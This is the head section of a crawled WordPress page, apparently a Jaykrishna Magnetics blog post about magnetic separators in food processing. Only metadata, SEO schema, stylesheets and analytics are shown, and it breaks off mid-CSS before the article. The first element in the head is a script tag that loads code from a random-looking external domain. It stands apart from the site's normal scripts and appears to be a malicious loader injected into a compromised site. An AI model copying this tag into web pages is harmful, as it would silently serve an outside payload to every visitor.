

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/
body_size: 28586
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<!-- head -->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88178729-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon.png" />	
<link rel="apple-touch-icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon-Big.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:true,disableMobile:true,title:true,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Importance Of Magnetic Separators In Food Processing Industries</title>
	<meta name="description" content="Find the Importance Of Magnetic Separators In Food Processing Industries, and detail of which Magnetic Separators are used in Food Processing Industries." />
	<link rel="canonical" href="https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Importance Of Magnetic Separators In Food Processing Industries" />
	<meta property="og:description" content="Find the Importance Of Magnetic Separators In Food Processing Industries, and detail of which Magnetic Separators are used in Food Processing Industries." />
	<meta property="og:url" content="https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/" />
	<meta property="og:site_name" content="Jaykrishna Magnetics Pvt. Ltd." />
	<meta property="article:published_time" content="2017-02-13T10:09:55+00:00" />
	<meta property="article:modified_time" content="2024-05-06T13:36:42+00:00" />
	<meta property="og:image" content="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries.png" />
	<meta name="author" content="Jay Maniar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jay Maniar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#article","isPartOf":{"@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/"},"author":{"name":"Jay Maniar","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"headline":"Importance Of Magnetic Separators In Food Processing Industries","datePublished":"2017-02-13T10:09:55+00:00","dateModified":"2024-05-06T13:36:42+00:00","mainEntityOfPage":{"@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/"},"wordCount":320,"commentCount":0,"image":{"@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries.png","keywords":["Food Processing Industries","Magnetic Separators"],"articleSection":["Food Processing Industry","Magnetic Separator"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#respond"]}]},{"@type":"WebPage","@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/","url":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/","name":"Importance Of Magnetic Separators In Food Processing Industries","isPartOf":{"@id":"https://www.jkmagnetic.com/#website"},"primaryImageOfPage":{"@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#primaryimage"},"image":{"@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries.png","datePublished":"2017-02-13T10:09:55+00:00","dateModified":"2024-05-06T13:36:42+00:00","author":{"@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"description":"Find the Importance Of Magnetic Separators In Food Processing Industries, and detail of which Magnetic Separators are used in Food Processing Industries.","breadcrumb":{"@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#primaryimage","url":"https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries.png","contentUrl":"https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries.png","width":800,"height":400,"caption":"Importance Of Magnetic Separators In Food Processing Industries"},{"@type":"BreadcrumbList","@id":"https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jkmagnetic.com/"},{"@type":"ListItem","position":2,"name":"Blog &amp; News","item":"https://www.jkmagnetic.com/news/"},{"@type":"ListItem","position":3,"name":"Importance Of Magnetic Separators In Food Processing Industries"}]},{"@type":"WebSite","@id":"https://www.jkmagnetic.com/#website","url":"https://www.jkmagnetic.com/","name":"Jaykrishna Magnetics Pvt. Ltd.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jkmagnetic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059","name":"Jay Maniar","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","caption":"Jay Maniar"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Feed" href="https://www.jkmagnetic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Comments Feed" href="https://www.jkmagnetic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Importance Of Magnetic Separators In Food Processing Industries Comments Feed" href="https://www.jkmagnetic.com/importance-magnetic-separators-food-processing-industries/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fimportance-magnetic-separators-food-processing-industries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fimportance-magnetic-separators-food-processing-industries%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/base.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/layout.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/shortcodes.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/ui/jquery.ui.all.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/prettyPhoto/prettyPhoto.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/css/jplayer.blue.monday.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/responsive.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700&#038;ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.jkmagnetic.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jkmagnetic.com/wp-includes/css/dashicons.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1748592439' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jkmagnetic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jkmagnetic.com/wp-json/wp/v2/posts/1463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkmagnetic.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.jkmagnetic.com/?p=1463' />
<!-- Google Local Code -->
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Jaykrishna Magnetics Pvt. Ltd.",
  "url" : "https://www.jkmagnetic.com/",
  "sameAs" : [ "https://www.facebook.com/Jkmagnetics",
    "https://twitter.com/Jkmagnetics",
    "https://www.youtube.com/channel/UC07SC9ZSGbgvGY0Gl0KP8aA",
    "https://www.instagram.com/jkmagnetics",
    "https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."] 
}
</script>

<meta name="facebook-domain-verification" content="3ba29sslqr153y7u22klkerd230zvk" />

<meta name="p:domain_verify" content="b8eb4f9ce89fc279556f5af9a400b1a8"/>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "od9ur14tfg");
		</script>
		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
#Subheader{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_header_bgd.jpg);background-repeat:repeat;background-position:center}
#Footer{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar 